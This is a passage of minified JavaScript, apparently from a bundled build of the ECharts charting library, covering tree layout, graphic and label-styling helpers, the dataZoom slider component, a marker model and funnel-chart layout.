a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var _=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,